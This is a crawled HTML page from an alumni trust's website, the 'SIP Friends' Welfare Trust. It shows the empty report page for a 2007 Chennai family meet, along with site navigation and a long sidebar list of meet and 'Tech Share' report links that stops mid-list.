

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sipfriends.org/meet/read/53/2022/09/015---sip-friends'-family-meet---chennai-(7)---05-08-2007.html
body_size: 9855
content:


<!Doctype html>
<html style="overflow-x:hidden;"> <!--class="boxed">-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	<title>The Old Gold Good SIP Friends  | 015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007</title>

	
	
	<link rel="icon" href="https://sipfriends.org/content/theme/alumini/assets/image/favicon.ico" type="image/png" />
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<meta name="description" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
	<meta name="keywords" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
	<meta name="author" content="Haibbus P Subbiah | Tirunelveli">
<!-- Facebook -->
<meta property="og:site_name" content="The Old Gold Good SIP Friends">
<meta property="og:type" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
<meta property="og:url" content="https://sipfriends.org/">
<meta property="og:title" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
<meta property="og:description" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
<meta property="og:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

<!-- Twitter -->
<meta name="twitter:site" content="https://sipfriends.org/">
<meta name="twitter:domain" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
<meta name="twitter:card" content="photo">
<meta name="twitter:url" content="https://sipfriends.org/">
<meta name="twitter:title" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
<meta name="twitter:description" content="015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007">
<meta name="twitter:image" content="https://sipfriends.org/content/theme/alumini//assets/image/logo.png">

	
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/select2.css" rel="stylesheet">
       <link href="https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css" rel="stylesheet">
	
		<!-- Current Page CSS -->
		
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker3.css">
		
		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.css" />
		<link rel="stylesheet" href="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.css" />
		
		<!-- Bootstrap -->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<!-- FaIcon -->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!--CUSTOM CSS-->
		<link href="https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css" rel="stylesheet">
		<link href="https://sipfriends.org/content/theme/alumini/assets/css/main.css" rel="stylesheet">
		<link rel="stylesheet" type="text/css" href="https://sipfriends.org/content/theme/alumini/assets/dncalender/css/dncalendar-skin.min.css">
				<!-- Vendor -->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery/jquery.min.js"></script>
		<!--script src="master/style-switcher/style.switcher.js" id="styleSwitcherScript" data-base-path="" data-skin-src=""></script-->
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
			<script src="https://sipfriends.org/content/theme/alumini/alumini/assets/js/dataTables.bootstrap.js"></script>
		


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=120534681812405&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>
<body>
<style>
.sticky {
  position: fixed;
  top : 0;
  width: 100%;
  z-index:1; /*Add this*/
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: white !important;
    background-color: #00aaff !important;
}
#cover-spin {
    position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: rgba(255,255,255,0.7);
    z-index:9999;
    display:none;
}

@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#cover-spin::after {
    content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#ff5c33;
    border-top-color:transparent;
    border-width: 3px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .8s linear infinite;
}
</style>
<div class="body">
<div class="col-sm-12">
	<div class="row">
		<div class="header" id="">
			<div class="container no-padding">
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/natlflag.gif" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre22rblogo">SIP Friends </span>
						<span class="tre18gblogo">Welfare Trust</span>
					</div>
				</div>
				<div class="col-sm-6 col-xs-12 centeratmob logsign">
					
					<marquee>		   <p>No Announcements Available Now...</p>
		</marquee>
				</div>
				<div class="col-sm-3 col-xs-12 no-padding">
					<div class="text-center" style="width: 100%;  padding-top: 5px; padding-bottom: 5px;">
					<img src="https://sipfriends.org/content/theme/alumini/assets/image/logohome.jpg" style="height: 34px;width: 30px;" />
				&nbsp;&nbsp;
						<span class="tre18gblogo">The Old Gold Good</span>
						<span class="tre22rblogo">SIP Friends</span>
					</div>
				</div>
				
		
			</div>
		</div>
		<!--MENU PART-->
		<nav class="navbar navbar-default" id="myHeader">
			<div class="container no-padding">
		  <div class="container-fluid no-padding">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			    <span class="hidden-sm hidden-md hidden-lg" style="margin-left: 24px; top: 7px;  position: absolute; font-size: 22px; color: white;">MENU</span> 
			  <button type="button" class="navbar-toggle">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			  
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				
			  <ul class="nav navbar-nav" id="mainNav">
			  				<li class=""><a href="https://sipfriends.org/">Home <span class="sr-only">(current)</span></a></li>
				<li class=""><a href="https://sipfriends.org/member/memberlist.html">SIP Friends List</a></li>
				<li class=""><a href="https://sipfriends.org/post.html">News Letter</a></li>
				 <li class=""><a href="https://sipfriends.org/meets.html">Meet Reports</a></li>
				 <li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/about-sip-friends.html">SIP Friends</a></li>
					<li><a href="https://sipfriends.org/sip-spc.html">SIP/SPC</a></li>
				  </ul>
				</li>
				
				<li class=""><a href="https://sipfriends.org/achievement/aclist.html">Achievers</a></li>
				
				<li class=""><a href="https://sipfriends.org/entrepreneur/enterlist.html">Entrepreneur</a></li>
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Distinct <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/achievers.html">Achievers</a></li>
					<li><a href="https://sipfriends.org/entrepreneur.html">Entrepreneur</a></li>
				  </ul>
				</li-->
				
			
				
				<li class=""><a href="https://sipfriends.org/postresume/resumelist.html">Resume</a></li>
				
					<li class=""><a href="https://sipfriends.org/opportunity.html">Career</a></li>
				
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Job Seekers <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/post-resume.html"> Post Resume</a></li>
					<li><a href="https://sipfriends.org/opportunity.html">Opportunity</a></li>
				  </ul>
				</li-->
				
			  </ul>
			 
  <ul class="nav navbar-nav navbar-right">
								<li class=""><a href="https://sipfriends.org/member/registration.html"><i class="fa fa-edit fa-lg"></i>&nbsp;&nbsp;Signup&nbsp;(New Members)</a></li>
				<li class=""><a href="https://sipfriends.org/member/login.html"><i class="fa fa-sign-in fa-lg"></i>&nbsp;&nbsp;Login&nbsp;(Existing Members)</a></li>
								
				 				</ul>

			  <!--form class="navbar-form navbar-left">
				<div class="form-group">
				  <input type="text" class="form-control" placeholder="Search">
				</div>
				<button type="submit" class="btn btn-default">Submit</button>
			  </form-->
			  
			</div><!-- /.navbar-collapse -->
		  </div><!-- /.container-fluid -->
		  </div>
		</nav>
		<div id="cover-spin">
		<div style="left: 47%;top: 49%; position: absolute;" id="load_txt"></div>
	    </div>
		<!--div class="row no-margin news-section">
			<div class="container">
				<div class="col-sm-1 no-padding">
					<b class="themecolour shadow1 flash">FLASH NEWS</b>
				</div>
				<div class="col-sm-11">
					<marquee><!--?php echo YakOne\AlSideBar::showann(); ?--><!--/marquee-->
				<!--/div>
				</div>			
		</div-->
<div role="main" class="main" id="page_content"  >
<div class="container"  style="min-height:458px;">

<div class="row">
   <div class="col-md-8" >
	  <div class="post-entry">
			
			
				  <span class="pull-right">
							<a href="https://sipfriends.org/post.html" class="btn btn-primary btn-xs" >
								<i class="fa fa-arrow-left"></i> Back
							</a>
						</span>
				
			    <!--div class="catname">
					<a class="btn btn-dark-red" href="#">
					   <div>Technology</div>
					</a>
					<a class="btn btn-purple" href="#">
					   <div>Photography</div>
					</a>
				 </div-->
				 <h2 style="border-bottom: 1px solid #e8e8e8;padding-bottom: 12px;margin-bottom: 15px;" >015 - SIP Friends' Family Meet - Chennai (7) - 05-08-2007</h2>
				 
				 <ul class="post-tools" style="list-style: none;display: inline-flex;padding:0px;font-size:12px;" >
					<li> by <a href="#"> <strong> Admin</strong> </a>&emsp;</li>
					<!--<li class="post-share">  <strong> 23</strong> Shares </li>-->
					<li> August 20 , 2021 &emsp;</li>
					<li> <a href="#"> <i class="fa fa-comments"></i> 0</a> &emsp; </li>
					<li> <i class="fa fa-eye"></i> 2457 </li>
				 </ul>
	  
															
				<div style="font-size:14px;text-align:justify;" >
								</div>
				
				
				<!--div class="tag-list">
					<h3>Post Tags:</h3>
					
					<a href="#">posts</a> 
				</div-->
				
				
		
	  
	   </div>

	
		   
	  
		
		
	   
	        
			 
			 
			 
					 
	</div>
	  
	<div class="col-md-4" style="border: 1px solid black;margin-top:30px;">
	    <div class="lower-box padding10h" style="margin-top : 10px;">
	        <!--marquee>		   <p>No Announcements Available Now...</p>
		</marquee-->
	        <p class="text-center" style="background-color: #0077b3;padding: 5px;color: #FFF;font-weight: bold;">News</p>
		        						<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/128/2026/01/text.html" target="_blank">Text</a><br>
			    <i style="font-size:12px;">January 24 , 2026</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/127/2026/01/text.html" target="_blank">Text</a><br>
			    <i style="font-size:12px;">January 21 , 2026</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/124/2026/01/மூன்று-வருட-இடைவெளிக்குப்பின்....html" target="_blank">மூன்று வருட இடைவெளிக்குப்பின்...</a><br>
			    <i style="font-size:12px;">May 22 , 2022</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/33/2026/01/அன்பின்-sip-நண்பர்களுக்கு-வணக்கங்களும்-வாழ்த்துக்களும்-!.html" target="_blank">அன்பின் SIP நண்பர்களுக்கு வணக்கங்களும் வாழ்த்துக்களும் !</a><br>
			    <i style="font-size:12px;">July 28 , 2019</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/post/read/25/2026/01/greetings-to-all-sip-friends....html" target="_blank">Greetings To All SIP Friends...</a><br>
			    <i style="font-size:12px;">March 20 , 2018</i>
			</li>
	  	<br>
		        <p class="text-center" style="background-color: red;padding: 5px;color: #FFF;font-weight: bold;">Meet</p>
		        						<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/123/2026/01/085---tech-share-16---credit-risk-insurance-and-related-services-for-exports.html" target="_self">085 - Tech Share 16 - Credit Risk Insurance and Related Services For Exports</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/122/2026/01/084---sip-friends'-virtual-meet---chennai-(21)---01-08-2021.html" target="_self">084 - SIP Friends' Virtual Meet - Chennai (21) - 01-08-2021</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/121/2026/01/083---tech-share-15---history-of-networking-(in-computer-technology).html" target="_self">083 - Tech Share 15 - History of Networking (In Computer Technology)</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/120/2026/01/082---tech-share-14---block-chain-&-crypto-currency.html" target="_self">082 - Tech Share 14 - Block Chain & Crypto Currency</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/119/2026/01/081---tech-share-13---skills-development---ways-&-means.html" target="_self">081 - Tech Share 13 - Skills Development - Ways & Means</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/118/2026/01/080---tech-share-12---future-predictive-technologies.html" target="_self">080 - Tech Share 12 - Future Predictive Technologies</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/117/2026/01/079---tech-share-11---management-system-certification.html" target="_self">079 - Tech Share 11 - Management System Certification</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/116/2026/01/078---tech-share-10---challenges-and-opportunities-in-wind-industries.html" target="_self">078 - Tech Share 10 - Challenges and Opportunities in Wind Industries</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/115/2026/01/077---tech-share-09---challenges-and-opportunities-in-electrical-vehicles.html" target="_self">077 - Tech Share 09 - Challenges and Opportunities in Electrical Vehicles</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/114/2026/01/076---tech-share-08---opportunities-in-civil-engr.html" target="_self">076 - Tech Share 08 - Opportunities in Civil Engr</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/113/2026/01/075---tech-share-07---entrepreneurship.html" target="_self">075 - Tech Share 07 - Entrepreneurship</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/112/2026/01/074---tech-share-06---digital-business.html" target="_self">074 - Tech Share 06 - Digital Business</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/111/2026/01/073---sip-friends'-virtual-meet---nellai-(22)---30-05-2021.html" target="_self">073 - SIP Friends' Virtual Meet - Nellai (22) - 30-05-2021</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/110/2026/01/072---tech-share-05---turbo-machine-and-o&m.html" target="_self">072 - Tech Share 05 - Turbo Machine and O&M</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/109/2026/01/071---sip-friends'-virtual-meet---chennai-(20)---02-08-2020.html" target="_self">071 - SIP Friends' Virtual Meet - Chennai (20) - 02-08-2020</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/108/2026/01/070---tech-share-04---be-the-best-in-grabbing-govt.-job-opportunities.html" target="_self">070 - Tech Share 04 - Be the Best in Grabbing Govt. Job Opportunities</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/107/2026/01/069---tech-share-03---solar-photovoltaic-system.html" target="_self">069 - Tech Share 03 - Solar Photovoltaic System</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/106/2026/01/068---tech-share-02---modern-trends-in-automobile-engr.html" target="_self">068 - Tech Share 02 - Modern Trends in Automobile Engr</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/105/2026/01/067---sip-friends'-b2b-virtual-meet-up-(5)---chennai---12-07-2020.html" target="_self">067 - SIP Friends' B2B Virtual Meet-Up (5) - Chennai - 12-07-2020</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/104/2026/01/066---tech-share-01---wind-energy.html" target="_self">066 - Tech Share 01 - Wind Energy</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/103/2026/01/065---sip-friends'-virtual-meet---nellai-(21)---31-05-2020-(08:00-pm).html" target="_self">065 - SIP Friends' Virtual Meet - Nellai (21) - 31-05-2020 (08:00 PM)</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/102/2026/01/064---sip-friends'-virtual-meet---nellai-(20)---31-05-2020-(10:00-am).html" target="_self">064 - SIP Friends' Virtual Meet - Nellai (20) - 31-05-2020 (10:00 AM)</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/101/2026/01/063---namakkullae-(8)-at-spc---14-12-2019.html" target="_self">063 - Namakkullae (8) at SPC - 14-12-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/100/2026/01/062---sip-friends'-family-meet---chennai-(19)---04-08-2019.html" target="_self">062 - SIP Friends' Family Meet - Chennai (19) - 04-08-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/99/2026/01/061---sip-friends'-family-meet---nellai-(19)---26-05-2019.html" target="_self">061 - SIP Friends' Family Meet - Nellai (19) - 26-05-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/98/2026/01/060---sip-friends'-family-meet---bangalore-(5)---10-03-2019.html" target="_self">060 - SIP Friends' Family Meet - Bangalore (5) - 10-03-2019</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/97/2026/01/059---namakkullae-(7)-at-spc---08-12-2018.html" target="_self">059 - Namakkullae (7) at SPC - 08-12-2018</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/96/2026/01/058---sip-friends'-family-meet---chennai-(18)---05-08-2018.html" target="_self">058 - SIP Friends' Family Meet - Chennai (18) - 05-08-2018</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/95/2026/01/057---sip-friends'-family-meet---nellai-(18)---27-05-2018.html" target="_self">057 - SIP Friends' Family Meet - Nellai (18) - 27-05-2018</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/94/2026/01/056---namakkullae-(6)-at-spc---09-12-2017.html" target="_self">056 - Namakkullae (6) at SPC - 09-12-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/93/2026/01/055---sip-friends'-b2b-meet-up-(4)---chennai---06-08-2017.html" target="_self">055 - SIP Friends' B2B Meet-Up (4) - Chennai - 06-08-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/92/2026/01/054---sip-friends'-family-meet---chennai-(17)---06-08-2017.html" target="_self">054 - SIP Friends' Family Meet - Chennai (17) - 06-08-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/91/2026/01/053---sip-friends'-family-meet---nellai-(17)---28-05-2017.html" target="_self">053 - SIP Friends' Family Meet - Nellai (17) - 28-05-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/90/2026/01/052---sip-friends'-family-meet---bangalore-(4)---23-04-2017.html" target="_self">052 - SIP Friends' Family Meet - Bangalore (4) - 23-04-2017</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/89/2026/01/051---namakkullae-(5)-at-spc---10-12-2016.html" target="_self">051 - Namakkullae (5) at SPC - 10-12-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/88/2026/01/050---sip-friends'-family-meet---chennai-(16)---07-08-2016.html" target="_self">050 - SIP Friends' Family Meet - Chennai (16) - 07-08-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/87/2026/01/049---sip-friends'-family-meet---nellai-(16)---29-05-2016.html" target="_self">049 - SIP Friends' Family Meet - Nellai (16) - 29-05-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/86/2026/01/048---sip-friends'-family-meet---bangalore-(3)---17-04-2016.html" target="_self">048 - SIP Friends' Family Meet - Bangalore (3) - 17-04-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
			    <a href="https://sipfriends.org/meet/read/85/2026/01/047---sip-friends'-b2b-meet-up-(3)---chennai---13-03-2016.html" target="_self">047 - SIP Friends' B2B Meet-Up (3) - Chennai - 13-03-2016</a><br>
			    <i style="font-size:12px;">August 20 , 2021</i>
			</li>
	  			<li style="border-bottom : 1px solid #f1f1f1;padding-bottom: 10px;list-style: none;line-height : 30px;">
